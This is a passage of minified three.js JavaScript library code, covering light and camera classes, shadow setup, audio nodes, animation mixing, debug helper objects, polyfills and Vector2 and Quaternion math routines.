this.type="QuadraticBezierCurve";this.v0=a||new B;this.v1=b||new B;this.v2=c||new B}function gb(a,b,c){G.call(this);this.type="QuadraticBezierCurve3";this.v0=a||new n;this.v1=b||new n;this.v2=c||new n}function Ua(a){G.call(this);this.type="SplineCurve";this.points=a||[]}function sb(){G.call(this);this.type="CurvePath";this.curves=[];this.autoClose=!1}function Va(a){sb.call(this);this.type="Path";this.currentPoint=new B;a&&this.setFromPoints(a)}function Ib(a){Va.call(this,a);this.uuid=P.generateUUID();
this.type="Shape";this.holes=[]}function T(a,b){D.call(this);this.type="Light";this.color=new J(a);this.intensity=void 0!==b?b:1;this.receiveShadow=void 0}function Ze(a,b,c){T.call(this,a,c);this.type="HemisphereLight";this.castShadow=void 0;this.position.copy(D.DefaultUp);this.updateMatrix();this.groundColor=new J(b)}function hb(a){this.camera=a;this.bias=0;this.radius=1;this.mapSize=new B(512,512);this.mapPass=this.map=null;this.matrix=new Q;this._frustum=new Ed;this._frameExtents=new B(1,1);this._viewportCount=
1;this._viewports=[new da(0,0,1,1)]}function $e(){hb.call(this,new U(50,1,.5,500))}function af(a,b,c,d,e,f){T.call(this,a,b);this.type="SpotLight";this.position.copy(D.DefaultUp);this.updateMatrix();this.target=new D;Object.defineProperty(this,"power",{get:function(){return this.intensity*Math.PI},set:function(a){this.intensity=a/Math.PI}});this.distance=void 0!==c?c:0;this.angle=void 0!==d?d:Math.PI/3;this.penumbra=void 0!==e?e:0;this.decay=void 0!==f?f:1;this.shadow=new $e}function sg(){hb.call(this,
new U(90,1,.5,500));this._frameExtents=new B(4,2);this._viewportCount=6;this._viewports=[new da(2,1,1,1),new da(0,1,1,1),new da(3,1,1,1),new da(1,1,1,1),new da(3,0,1,1),new da(1,0,1,1)];this._cubeDirections=[new n(1,0,0),new n(-1,0,0),new n(0,0,1),new n(0,0,-1),new n(0,1,0),new n(0,-1,0)];this._cubeUps=[new n(0,1,0),new n(0,1,0),new n(0,1,0),new n(0,1,0),new n(0,0,1),new n(0,0,-1)]}function bf(a,b,c,d){T.call(this,a,b);this.type="PointLight";Object.defineProperty(this,"power",{get:function(){return 4*
this.intensity*Math.PI},set:function(a){this.intensity=a/(4*Math.PI)}});this.distance=void 0!==c?c:0;this.decay=void 0!==d?d:1;this.shadow=new sg}function oe(a,b,c,d,e,f){ab.call(this);this.type="OrthographicCamera";this.zoom=1;this.view=null;this.left=void 0!==a?a:-1;this.right=void 0!==b?b:1;this.top=void 0!==c?c:1;this.bottom=void 0!==d?d:-1;this.near=void 0!==e?e:.1;this.far=void 0!==f?f:2E3;this.updateProjectionMatrix()}function cf(){hb.call(this,new oe(-5,5,5,-5,.5,500))}function df(a,b){T.call(this,
a,b);this.type="DirectionalLight";this.position.copy(D.DefaultUp);this.updateMatrix();this.target=new D;this.shadow=new cf}function ef(a,b){T.call(this,a,b);this.type="AmbientLight";this.castShadow=void 0}function ff(a,b,c,d){T.call(this,a,b);this.type="RectAreaLight";this.width=void 0!==c?c:10;this.height=void 0!==d?d:10}function gf(a){V.call(this,a);this.textures={}}function hf(){E.call(this);this.type="InstancedBufferGeometry";this.maxInstancedCount=void 0}function jf(a,b,c,d){"number"===typeof c&&
(d=c,c=!1,console.error("THREE.InstancedBufferAttribute: The constructor now expects normalized as the third argument."));O.call(this,a,b,c);this.meshPerAttribute=d||1}function kf(a){V.call(this,a)}function lf(a){V.call(this,a)}function tg(a){"undefined"===typeof createImageBitmap&&console.warn("THREE.ImageBitmapLoader: createImageBitmap() not supported.");"undefined"===typeof fetch&&console.warn("THREE.ImageBitmapLoader: fetch() not supported.");V.call(this,a);this.options=void 0}function ug(){this.type=
"ShapePath";this.color=new J;this.subPaths=[];this.currentPath=null}function vg(a){this.type="Font";this.data=a}function wg(a){V.call(this,a)}function mf(a){V.call(this,a)}function nf(){this.coefficients=[];for(var a=0;9>a;a++)this.coefficients.push(new n)}function Wa(a,b){T.call(this,void 0,b);this.sh=void 0!==a?a:new nf}function xg(a,b,c){Wa.call(this,void 0,c);a=(new J).set(a);c=(new J).set(b);b=new n(a.r,a.g,a.b);a=new n(c.r,c.g,c.b);c=Math.sqrt(Math.PI);var d=c*Math.sqrt(.75);this.sh.coefficients[0].copy(b).add(a).multiplyScalar(c);
this.sh.coefficients[1].copy(b).sub(a).multiplyScalar(d)}function yg(a,b){Wa.call(this,void 0,b);a=(new J).set(a);this.sh.coefficients[0].set(a.r,a.g,a.b).multiplyScalar(2*Math.sqrt(Math.PI))}function ai(){this.type="StereoCamera";this.aspect=1;this.eyeSep=.064;this.cameraL=new U;this.cameraL.layers.enable(1);this.cameraL.matrixAutoUpdate=!1;this.cameraR=new U;this.cameraR.layers.enable(2);this.cameraR.matrixAutoUpdate=!1;this._cache={focus:null,fov:null,aspect:null,near:null,far:null,zoom:null,eyeSep:null}}
function zg(a){this.autoStart=void 0!==a?a:!0;this.elapsedTime=this.oldTime=this.startTime=0;this.running=!1}function Ag(){D.call(this);this.type="AudioListener";this.context=Bg.getContext();this.gain=this.context.createGain();this.gain.connect(this.context.destination);this.filter=null;this.timeDelta=0;this._clock=new zg}function dd(a){D.call(this);this.type="Audio";this.listener=a;this.context=a.context;this.gain=this.context.createGain();this.gain.connect(a.getInput());this.autoplay=!1;this.buffer=
null;this.detune=0;this.loop=!1;this.offset=this.loopEnd=this.loopStart=0;this.duration=void 0;this.playbackRate=1;this.isPlaying=!1;this.hasPlaybackControl=!0;this.sourceType="empty";this._pausedAt=this._startedAt=0;this.filters=[]}function Cg(a){dd.call(this,a);this.panner=this.context.createPanner();this.panner.panningModel="HRTF";this.panner.connect(this.gain)}function Dg(a,b){this.analyser=a.context.createAnalyser();this.analyser.fftSize=void 0!==b?b:2048;this.data=new Uint8Array(this.analyser.frequencyBinCount);
a.getOutput().connect(this.analyser)}function Eg(a,b,c){this.binding=a;this.valueSize=c;a=Float64Array;switch(b){case "quaternion":b=this._slerp;break;case "string":case "bool":a=Array;b=this._select;break;default:b=this._lerp}this.buffer=new a(4*c);this._mixBufferRegion=b;this.referenceCount=this.useCount=this.cumulativeWeight=0}function bi(a,b,c){c=c||ya.parseTrackName(b);this._targetGroup=a;this._bindings=a.subscribe_(b,c)}function ya(a,b,c){this.path=b;this.parsedPath=c||ya.parseTrackName(b);
this.node=ya.findNode(a,this.parsedPath.nodeName)||a;this.rootNode=a}function ci(){this.uuid=P.generateUUID();this._objects=Array.prototype.slice.call(arguments);this.nCachedObjects_=0;var a={};this._indicesByUUID=a;for(var b=0,c=arguments.length;b!==c;++b)a[arguments[b].uuid]=b;this._paths=[];this._parsedPaths=[];this._bindings=[];this._bindingsIndicesByPath={};var d=this;this.stats={objects:{get total(){return d._objects.length},get inUse(){return this.total-d.nCachedObjects_}},get bindingsPerObject(){return d._bindings.length}}}
function di(a,b,c){this._mixer=a;this._clip=b;this._localRoot=c||null;a=b.tracks;b=a.length;c=Array(b);for(var d={endingStart:2400,endingEnd:2400},e=0;e!==b;++e){var f=a[e].createInterpolant(null);c[e]=f;f.settings=d}this._interpolantSettings=d;this._interpolants=c;this._propertyBindings=Array(b);this._weightInterpolant=this._timeScaleInterpolant=this._byClipCacheIndex=this._cacheIndex=null;this.loop=2201;this._loopCount=-1;this._startTime=null;this.time=0;this._effectiveWeight=this.weight=this._effectiveTimeScale=
this.timeScale=1;this.repetitions=Infinity;this.paused=!1;this.enabled=!0;this.clampWhenFinished=!1;this.zeroSlopeAtEnd=this.zeroSlopeAtStart=!0}function Fg(a){this._root=a;this._initMemoryManager();this.time=this._accuIndex=0;this.timeScale=1}function of(a,b){"string"===typeof a&&(console.warn("THREE.Uniform: Type parameter is no longer needed."),a=b);this.value=a}function Gg(a,b,c){pb.call(this,a,b);this.meshPerAttribute=c||1}function ei(a,b,c,d){this.ray=new Rb(a,b);this.near=c||0;this.far=d||
Infinity;this.camera=null;this.params={Mesh:{},Line:{},LOD:{},Points:{threshold:1},Sprite:{}};Object.defineProperties(this.params,{PointCloud:{get:function(){console.warn("THREE.Raycaster: params.PointCloud has been renamed to params.Points.");return this.Points}}})}function fi(a,b){return a.distance-b.distance}function Hg(a,b,c,d){if(!1!==a.visible&&(a.raycast(b,c),!0===d)){a=a.children;d=0;for(var e=a.length;d<e;d++)Hg(a[d],b,c,!0)}}function gi(a,b,c){this.radius=void 0!==a?a:1;this.phi=void 0!==
b?b:0;this.theta=void 0!==c?c:0;return this}function hi(a,b,c){this.radius=void 0!==a?a:1;this.theta=void 0!==b?b:0;this.y=void 0!==c?c:0;return this}function Ig(a,b){this.min=void 0!==a?a:new B(Infinity,Infinity);this.max=void 0!==b?b:new B(-Infinity,-Infinity)}function Jg(a,b){this.start=void 0!==a?a:new n;this.end=void 0!==b?b:new n}function pe(a){D.call(this);this.material=a;this.render=function(){}}function qe(a,b,c,d){this.object=a;this.size=void 0!==b?b:1;a=void 0!==c?c:16711680;d=void 0!==
d?d:1;b=0;(c=this.object.geometry)&&c.isGeometry?b=3*c.faces.length:c&&c.isBufferGeometry&&(b=c.attributes.normal.count);c=new E;b=new A(6*b,3);c.setAttribute("position",b);X.call(this,c,new R({color:a,linewidth:d}));this.matrixAutoUpdate=!1;this.update()}function ed(a,b){D.call(this);this.light=a;this.light.updateMatrixWorld();this.matrix=a.matrixWorld;this.matrixAutoUpdate=!1;this.color=b;a=new E;b=[0,0,0,0,0,1,0,0,0,1,0,1,0,0,0,-1,0,1,0,0,0,0,1,1,0,0,0,0,-1,1];for(var c=0,d=1;32>c;c++,d++){var e=
c/32*Math.PI*2,f=d/32*Math.PI*2;b.push(Math.cos(e),Math.sin(e),1,Math.cos(f),Math.sin(f),1)}a.setAttribute("position",new A(b,3));b=new R({fog:!1});this.cone=new X(a,b);this.add(this.cone);this.update()}function ii(a){var b=[];a&&a.isBone&&b.push(a);for(var c=0;c<a.children.length;c++)b.push.apply(b,ii(a.children[c]));return b}function fd(a){for(var b=ii(a),c=new E,d=[],e=[],f=new J(0,0,1),g=new J(0,1,0),h=0;h<b.length;h++){var l=b[h];l.parent&&l.parent.isBone&&(d.push(0,0,0),d.push(0,0,0),e.push(f.r,
f.g,f.b),e.push(g.r,g.g,g.b))}c.setAttribute("position",new A(d,3));c.setAttribute("color",new A(e,3));d=new R({vertexColors:2,depthTest:!1,depthWrite:!1,transparent:!0});X.call(this,c,d);this.root=a;this.bones=b;this.matrix=a.matrixWorld;this.matrixAutoUpdate=!1}function gd(a,b,c){this.light=a;this.light.updateMatrixWorld();this.color=c;a=new Hb(b,4,2);b=new Ga({wireframe:!0,fog:!1});ea.call(this,a,b);this.matrix=this.light.matrixWorld;this.matrixAutoUpdate=!1;this.update()}function hd(a,b){this.type=
"RectAreaLightHelper";this.light=a;this.color=b;a=new E;a.setAttribute("position",new A([1,1,0,-1,1,0,-1,-1,0,1,-1,0,1,1,0],3));a.computeBoundingSphere();b=new R({fog:!1});ra.call(this,a,b);a=new E;a.setAttribute("position",new A([1,1,0,-1,1,0,-1,-1,0,1,1,0,-1,-1,0,1,-1,0],3));a.computeBoundingSphere();this.add(new ea(a,new Ga({side:1,fog:!1})));this.update()}function id(a,b,c){D.call(this);this.light=a;this.light.updateMatrixWorld();this.matrix=a.matrixWorld;this.matrixAutoUpdate=!1;this.color=c;
a=new bc(b);a.rotateY(.5*Math.PI);this.material=new Ga({wireframe:!0,fog:!1});void 0===this.color&&(this.material.vertexColors=2);b=a.getAttribute("position");b=new Float32Array(3*b.count);a.setAttribute("color",new O(b,3));this.add(new ea(a,this.material));this.update()}function jd(a,b){this.lightProbe=a;this.size=b;a=new va({defines:{GAMMA_OUTPUT:""},uniforms:{sh:{value:this.lightProbe.sh.coefficients},intensity:{value:this.lightProbe.intensity}},vertexShader:"varying vec3 vNormal;\nvoid main() {\n\tvNormal = normalize( normalMatrix * normal );\n\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n}",
fragmentShader:"#define RECIPROCAL_PI 0.318309886\nvec3 inverseTransformDirection( in vec3 normal, in mat4 matrix ) {\n\t// matrix is assumed to be orthogonal\n\treturn normalize( ( vec4( normal, 0.0 ) * matrix ).xyz );\n}\nvec3 linearToOutput( in vec3 a ) {\n\t#ifdef GAMMA_OUTPUT\n\t\treturn pow( a, vec3( 1.0 / float( GAMMA_FACTOR ) ) );\n\t#else\n\t\treturn a;\n\t#endif\n}\n// source: https://graphics.stanford.edu/papers/envmap/envmap.pdf\nvec3 shGetIrradianceAt( in vec3 normal, in vec3 shCoefficients[ 9 ] ) {\n\t// normal is assumed to have unit length\n\tfloat x = normal.x, y = normal.y, z = normal.z;\n\t// band 0\n\tvec3 result = shCoefficients[ 0 ] * 0.886227;\n\t// band 1\n\tresult += shCoefficients[ 1 ] * 2.0 * 0.511664 * y;\n\tresult += shCoefficients[ 2 ] * 2.0 * 0.511664 * z;\n\tresult += shCoefficients[ 3 ] * 2.0 * 0.511664 * x;\n\t// band 2\n\tresult += shCoefficients[ 4 ] * 2.0 * 0.429043 * x * y;\n\tresult += shCoefficients[ 5 ] * 2.0 * 0.429043 * y * z;\n\tresult += shCoefficients[ 6 ] * ( 0.743125 * z * z - 0.247708 );\n\tresult += shCoefficients[ 7 ] * 2.0 * 0.429043 * x * z;\n\tresult += shCoefficients[ 8 ] * 0.429043 * ( x * x - y * y );\n\treturn result;\n}\nuniform vec3 sh[ 9 ]; // sh coefficients\nuniform float intensity; // light probe intensity\nvarying vec3 vNormal;\nvoid main() {\n\tvec3 normal = normalize( vNormal );\n\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\tvec3 irradiance = shGetIrradianceAt( worldNormal, sh );\n\tvec3 outgoingLight = RECIPROCAL_PI * irradiance * intensity;\n\toutgoingLight = linearToOutput( outgoingLight );\n\tgl_FragColor = vec4( outgoingLight, 1.0 );\n}"});
b=new Hb(1,32,16);ea.call(this,b,a);this.onBeforeRender()}function pf(a,b,c,d){a=a||10;b=b||10;c=new J(void 0!==c?c:4473924);d=new J(void 0!==d?d:8947848);var e=b/2,f=a/b,g=a/2;a=[];for(var h=[],l=0,m=0,k=-g;l<=b;l++,k+=f){a.push(-g,0,k,g,0,k);a.push(k,0,-g,k,0,g);var q=l===e?c:d;q.toArray(h,m);m+=3;q.toArray(h,m);m+=3;q.toArray(h,m);m+=3;q.toArray(h,m);m+=3}b=new E;b.setAttribute("position",new A(a,3));b.setAttribute("color",new A(h,3));c=new R({vertexColors:2});X.call(this,b,c)}function qf(a,b,
c,d,e,f){a=a||10;b=b||16;c=c||8;d=d||64;e=new J(void 0!==e?e:4473924);f=new J(void 0!==f?f:8947848);var g=[],h=[],l;for(l=0;l<=b;l++){var m=l/b*2*Math.PI;var k=Math.sin(m)*a;m=Math.cos(m)*a;g.push(0,0,0);g.push(k,0,m);var q=l&1?e:f;h.push(q.r,q.g,q.b);h.push(q.r,q.g,q.b)}for(l=0;l<=c;l++){q=l&1?e:f;var n=a-a/c*l;for(b=0;b<d;b++)m=b/d*2*Math.PI,k=Math.sin(m)*n,m=Math.cos(m)*n,g.push(k,0,m),h.push(q.r,q.g,q.b),m=(b+1)/d*2*Math.PI,k=Math.sin(m)*n,m=Math.cos(m)*n,g.push(k,0,m),h.push(q.r,q.g,q.b)}a=new E;
a.setAttribute("position",new A(g,3));a.setAttribute("color",new A(h,3));g=new R({vertexColors:2});X.call(this,a,g)}function kd(a,b,c,d){this.audio=a;this.range=b||1;this.divisionsInnerAngle=c||16;this.divisionsOuterAngle=d||2;a=new E;b=new Float32Array(3*(3*(this.divisionsInnerAngle+2*this.divisionsOuterAngle)+3));a.setAttribute("position",new O(b,3));b=new R({color:65280});c=new R({color:16776960});ra.call(this,a,[c,b]);this.update()}function re(a,b,c,d){this.object=a;this.size=void 0!==b?b:1;a=
void 0!==c?c:16776960;d=void 0!==d?d:1;b=0;(c=this.object.geometry)&&c.isGeometry?b=c.faces.length:console.warn("THREE.FaceNormalsHelper: only THREE.Geometry is supported. Use THREE.VertexNormalsHelper, instead.");c=new E;b=new A(6*b,3);c.setAttribute("position",b);X.call(this,c,new R({color:a,linewidth:d}));this.matrixAutoUpdate=!1;this.update()}function ld(a,b,c){D.call(this);this.light=a;this.light.updateMatrixWorld();this.matrix=a.matrixWorld;this.matrixAutoUpdate=!1;this.color=c;void 0===b&&
(b=1);a=new E;a.setAttribute("position",new A([-b,b,0,b,b,0,b,-b,0,-b,-b,0,-b,b,0],3));b=new R({fog:!1});this.lightPlane=new ra(a,b);this.add(this.lightPlane);a=new E;a.setAttribute("position",new A([0,0,0,0,0,1],3));this.targetLine=new ra(a,b);this.add(this.targetLine);this.update()}function se(a){function b(a,b,d){c(a,d);c(b,d)}function c(a,b){f.push(0,0,0);g.push(b.r,b.g,b.b);void 0===h[a]&&(h[a]=[]);h[a].push(f.length/3-1)}var d=new E,e=new R({color:16777215,vertexColors:1}),f=[],g=[],h={},l=
new J(16755200),m=new J(16711680),k=new J(43775),q=new J(16777215),n=new J(3355443);b("n1","n2",l);b("n2","n4",l);b("n4","n3",l);b("n3","n1",l);b("f1","f2",l);b("f2","f4",l);b("f4","f3",l);b("f3","f1",l);b("n1","f1",l);b("n2","f2",l);b("n3","f3",l);b("n4","f4",l);b("p","n1",m);b("p","n2",m);b("p","n3",m);b("p","n4",m);b("u1","u2",k);b("u2","u3",k);b("u3","u1",k);b("c","t",q);b("p","c",n);b("cn1","cn2",n);b("cn3","cn4",n);b("cf1","cf2",n);b("cf3","cf4",n);d.setAttribute("position",new A(f,3));d.setAttribute("color",
new A(g,3));X.call(this,d,e);this.camera=a;this.camera.updateProjectionMatrix&&this.camera.updateProjectionMatrix();this.matrix=a.matrixWorld;this.matrixAutoUpdate=!1;this.pointMap=h;this.update()}function oa(a,b,c,d,e,f,g){rf.set(e,f,g).unproject(d);a=b[a];if(void 0!==a)for(c=c.getAttribute("position"),b=0,d=a.length;b<d;b++)c.setXYZ(a[b],rf.x,rf.y,rf.z)}function tb(a,b){this.object=a;void 0===b&&(b=16776960);a=new Uint16Array([0,1,1,2,2,3,3,0,4,5,5,6,6,7,7,4,0,4,1,5,2,6,3,7]);var c=new Float32Array(24),
d=new E;d.setIndex(new O(a,1));d.setAttribute("position",new O(c,3));X.call(this,d,new R({color:b}));this.matrixAutoUpdate=!1;this.update()}function te(a,b){this.type="Box3Helper";this.box=a;b=b||16776960;a=new Uint16Array([0,1,1,2,2,3,3,0,4,5,5,6,6,7,7,4,0,4,1,5,2,6,3,7]);var c=new E;c.setIndex(new O(a,1));c.setAttribute("position",new A([1,1,1,-1,1,1,-1,-1,1,1,-1,1,1,1,-1,-1,1,-1,-1,-1,-1,1,-1,-1],3));X.call(this,c,new R({color:b}));this.geometry.computeBoundingSphere()}function ue(a,b,c){this.type=
"PlaneHelper";this.plane=a;this.size=void 0===b?1:b;a=void 0!==c?c:16776960;b=new E;b.setAttribute("position",new A([1,-1,1,-1,1,1,-1,-1,1,1,1,1,-1,1,1,-1,-1,1,1,-1,1,1,1,1,0,0,1,0,0,0],3));b.computeBoundingSphere();ra.call(this,b,new R({color:a}));b=new E;b.setAttribute("position",new A([1,1,1,-1,1,1,-1,-1,1,1,1,1,-1,-1,1,1,-1,1],3));b.computeBoundingSphere();this.add(new ea(b,new Ga({color:a,opacity:.2,transparent:!0,depthWrite:!1})))}function ub(a,b,c,d,e,f){D.call(this);void 0===a&&(a=new n(0,
0,1));void 0===b&&(b=new n(0,0,0));void 0===c&&(c=1);void 0===d&&(d=16776960);void 0===e&&(e=.2*c);void 0===f&&(f=.2*e);void 0===sf&&(sf=new E,sf.setAttribute("position",new A([0,0,0,0,1,0],3)),Kg=new rb(0,.5,1,5,1),Kg.translate(0,-.5,0));this.position.copy(b);this.line=new ra(sf,new R({color:d}));this.line.matrixAutoUpdate=!1;this.add(this.line);this.cone=new ea(Kg,new Ga({color:d}));this.cone.matrixAutoUpdate=!1;this.add(this.cone);this.setDirection(a);this.setLength(c,e,f)}function ve(a){a=a||
1;var b=[0,0,0,a,0,0,0,0,0,0,a,0,0,0,0,0,0,a];a=new E;a.setAttribute("position",new A(b,3));a.setAttribute("color",new A([1,0,0,1,.6,0,0,1,0,.6,1,0,0,0,1,0,.6,1],3));b=new R({vertexColors:2});X.call(this,a,b)}function ji(a){console.warn("THREE.ClosedSplineCurve3 has been deprecated. Use THREE.CatmullRomCurve3 instead.");na.call(this,a);this.type="catmullrom";this.closed=!0}function ki(a){console.warn("THREE.SplineCurve3 has been deprecated. Use THREE.CatmullRomCurve3 instead.");na.call(this,a);this.type=
"catmullrom"}function Lg(a){console.warn("THREE.Spline has been removed. Use THREE.CatmullRomCurve3 instead.");na.call(this,a);this.type="catmullrom"}void 0===Number.EPSILON&&(Number.EPSILON=Math.pow(2,-52));void 0===Number.isInteger&&(Number.isInteger=function(a){return"number"===typeof a&&isFinite(a)&&Math.floor(a)===a});void 0===Math.sign&&(Math.sign=function(a){return 0>a?-1:0<a?1:+a});!1==="name"in Function.prototype&&Object.defineProperty(Function.prototype,"name",{get:function(){return this.toString().match(/^\s*function\s*([^\(\s]*)/)[1]}});
void 0===Object.assign&&(Object.assign=function(a){if(void 0===a||null===a)throw new TypeError("Cannot convert undefined or null to object");for(var b=Object(a),c=1;c<arguments.length;c++){var d=arguments[c];if(void 0!==d&&null!==d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(b[e]=d[e])}return b});Object.assign(Ba.prototype,{addEventListener:function(a,b){void 0===this._listeners&&(this._listeners={});var c=this._listeners;void 0===c[a]&&(c[a]=[]);-1===c[a].indexOf(b)&&c[a].push(b)},
hasEventListener:function(a,b){if(void 0===this._listeners)return!1;var c=this._listeners;return void 0!==c[a]&&-1!==c[a].indexOf(b)},removeEventListener:function(a,b){void 0!==this._listeners&&(a=this._listeners[a],void 0!==a&&(b=a.indexOf(b),-1!==b&&a.splice(b,1)))},dispatchEvent:function(a){if(void 0!==this._listeners){var b=this._listeners[a.type];if(void 0!==b){a.target=this;b=b.slice(0);for(var c=0,d=b.length;c<d;c++)b[c].call(this,a)}}}});for(var pa=[],we=0;256>we;we++)pa[we]=(16>we?"0":"")+
we.toString(16);var P={DEG2RAD:Math.PI/180,RAD2DEG:180/Math.PI,generateUUID:function(){var a=4294967295*Math.random()|0,b=4294967295*Math.random()|0,c=4294967295*Math.random()|0,d=4294967295*Math.random()|0;return(pa[a&255]+pa[a>>8&255]+pa[a>>16&255]+pa[a>>24&255]+"-"+pa[b&255]+pa[b>>8&255]+"-"+pa[b>>16&15|64]+pa[b>>24&255]+"-"+pa[c&63|128]+pa[c>>8&255]+"-"+pa[c>>16&255]+pa[c>>24&255]+pa[d&255]+pa[d>>8&255]+pa[d>>16&255]+pa[d>>24&255]).toUpperCase()},clamp:function(a,b,c){return Math.max(b,Math.min(c,
a))},euclideanModulo:function(a,b){return(a%b+b)%b},mapLinear:function(a,b,c,d,e){return d+(a-b)*(e-d)/(c-b)},lerp:function(a,b,c){return(1-c)*a+c*b},smoothstep:function(a,b,c){if(a<=b)return 0;if(a>=c)return 1;a=(a-b)/(c-b);return a*a*(3-2*a)},smootherstep:function(a,b,c){if(a<=b)return 0;if(a>=c)return 1;a=(a-b)/(c-b);return a*a*a*(a*(6*a-15)+10)},randInt:function(a,b){return a+Math.floor(Math.random()*(b-a+1))},randFloat:function(a,b){return a+Math.random()*(b-a)},randFloatSpread:function(a){return a*
(.5-Math.random())},degToRad:function(a){return a*P.DEG2RAD},radToDeg:function(a){return a*P.RAD2DEG},isPowerOfTwo:function(a){return 0===(a&a-1)&&0!==a},ceilPowerOfTwo:function(a){return Math.pow(2,Math.ceil(Math.log(a)/Math.LN2))},floorPowerOfTwo:function(a){return Math.pow(2,Math.floor(Math.log(a)/Math.LN2))}};Object.defineProperties(B.prototype,{width:{get:function(){return this.x},set:function(a){this.x=a}},height:{get:function(){return this.y},set:function(a){this.y=a}}});Object.assign(B.prototype,
{isVector2:!0,set:function(a,b){this.x=a;this.y=b;return this},setScalar:function(a){this.y=this.x=a;return this},setX:function(a){this.x=a;return this},setY:function(a){this.y=a;return this},setComponent:function(a,b){switch(a){case 0:this.x=b;break;case 1:this.y=b;break;default:throw Error("index is out of range: "+a);}return this},getComponent:function(a){switch(a){case 0:return this.x;case 1:return this.y;default:throw Error("index is out of range: "+a);}},clone:function(){return new this.constructor(this.x,
this.y)},copy:function(a){this.x=a.x;this.y=a.y;return this},add:function(a,b){if(void 0!==b)return console.warn("THREE.Vector2: .add() now only accepts one argument. Use .addVectors( a, b ) instead."),this.addVectors(a,b);this.x+=a.x;this.y+=a.y;return this},addScalar:function(a){this.x+=a;this.y+=a;return this},addVectors:function(a,b){this.x=a.x+b.x;this.y=a.y+b.y;return this},addScaledVector:function(a,b){this.x+=a.x*b;this.y+=a.y*b;return this},sub:function(a,b){if(void 0!==b)return console.warn("THREE.Vector2: .sub() now only accepts one argument. Use .subVectors( a, b ) instead."),
this.subVectors(a,b);this.x-=a.x;this.y-=a.y;return this},subScalar:function(a){this.x-=a;this.y-=a;return this},subVectors:function(a,b){this.x=a.x-b.x;this.y=a.y-b.y;return this},multiply:function(a){this.x*=a.x;this.y*=a.y;return this},multiplyScalar:function(a){this.x*=a;this.y*=a;return this},divide:function(a){this.x/=a.x;this.y/=a.y;return this},divideScalar:function(a){return this.multiplyScalar(1/a)},applyMatrix3:function(a){var b=this.x,c=this.y;a=a.elements;this.x=a[0]*b+a[3]*c+a[6];this.y=
a[1]*b+a[4]*c+a[7];return this},min:function(a){this.x=Math.min(this.x,a.x);this.y=Math.min(this.y,a.y);return this},max:function(a){this.x=Math.max(this.x,a.x);this.y=Math.max(this.y,a.y);return this},clamp:function(a,b){this.x=Math.max(a.x,Math.min(b.x,this.x));this.y=Math.max(a.y,Math.min(b.y,this.y));return this},clampScalar:function(a,b){this.x=Math.max(a,Math.min(b,this.x));this.y=Math.max(a,Math.min(b,this.y));return this},clampLength:function(a,b){var c=this.length();return this.divideScalar(c||
1).multiplyScalar(Math.max(a,Math.min(b,c)))},floor:function(){this.x=Math.floor(this.x);this.y=Math.floor(this.y);return this},ceil:function(){this.x=Math.ceil(this.x);this.y=Math.ceil(this.y);return this},round:function(){this.x=Math.round(this.x);this.y=Math.round(this.y);return this},roundToZero:function(){this.x=0>this.x?Math.ceil(this.x):Math.floor(this.x);this.y=0>this.y?Math.ceil(this.y):Math.floor(this.y);return this},negate:function(){this.x=-this.x;this.y=-this.y;return this},dot:function(a){return this.x*
a.x+this.y*a.y},cross:function(a){return this.x*a.y-this.y*a.x},lengthSq:function(){return this.x*this.x+this.y*this.y},length:function(){return Math.sqrt(this.x*this.x+this.y*this.y)},manhattanLength:function(){return Math.abs(this.x)+Math.abs(this.y)},normalize:function(){return this.divideScalar(this.length()||1)},angle:function(){var a=Math.atan2(this.y,this.x);0>a&&(a+=2*Math.PI);return a},distanceTo:function(a){return Math.sqrt(this.distanceToSquared(a))},distanceToSquared:function(a){var b=
this.x-a.x;a=this.y-a.y;return b*b+a*a},manhattanDistanceTo:function(a){return Math.abs(this.x-a.x)+Math.abs(this.y-a.y)},setLength:function(a){return this.normalize().multiplyScalar(a)},lerp:function(a,b){this.x+=(a.x-this.x)*b;this.y+=(a.y-this.y)*b;return this},lerpVectors:function(a,b,c){return this.subVectors(b,a).multiplyScalar(c).add(a)},equals:function(a){return a.x===this.x&&a.y===this.y},fromArray:function(a,b){void 0===b&&(b=0);this.x=a[b];this.y=a[b+1];return this},toArray:function(a,
b){void 0===a&&(a=[]);void 0===b&&(b=0);a[b]=this.x;a[b+1]=this.y;return a},fromBufferAttribute:function(a,b,c){void 0!==c&&console.warn("THREE.Vector2: offset has been removed from .fromBufferAttribute().");this.x=a.getX(b);this.y=a.getY(b);return this},rotateAround:function(a,b){var c=Math.cos(b);b=Math.sin(b);var d=this.x-a.x,e=this.y-a.y;this.x=d*c-e*b+a.x;this.y=d*b+e*c+a.y;return this}});Object.assign(wa,{slerp:function(a,b,c,d){return c.copy(a).slerp(b,d)},slerpFlat:function(a,b,c,d,e,f,g){var h=
c[d+0],l=c[d+1],m=c[d+2];c=c[d+3];d=e[f+0];var k=e[f+1],q=e[f+2];e=e[f+3];if(c!==e||h!==d||l!==k||m!==q){f=1-g;var n=h*d+l*k+m*q+c*e,p=0<=n?1:-1,t=1-n*n;t>Number.EPSILON&&(t=Math.sqrt(t),n=Math.atan2(t,n*p),f=Math.sin(f*n)/t,g=Math.sin(g*n)/t);p*=g;h=h*f+d*p;l=l*f+k*p;m=m*f+q*p;c=c*f+e*p;f===1-g&&(g=1/Math.sqrt(h*h+l*l+m*m+c*c),h*=g,l*=g,m*=g,c*=g)}a[b]=h;a[b+1]=l;a[b+2]=m;a[b+3]=c}});Object.defineProperties(wa.prototype,{x:{get:function(){return this._x},set:function(a){this._x=a;this._onChangeCallback()}},
y:{get:function(){return this._y},set:function(a){this._y=a;this._onChangeCallback()}},z:{get:function(){return this._z},set:function(a){this._z=a;this._onChangeCallback()}},w:{get:function(){return this._w},set:function(a){this._w=a;this._onChangeCallback()}}});Object.assign(wa.prototype,{isQuaternion:!0,set:function(a,b,c,d){this._x=a;this._y=b;this._z=c;this._w=d;this._onChangeCallback();return this},clone:function(){return new this.constructor(this._x,this._y,this._z,this._w)},copy:function(a){this._x=
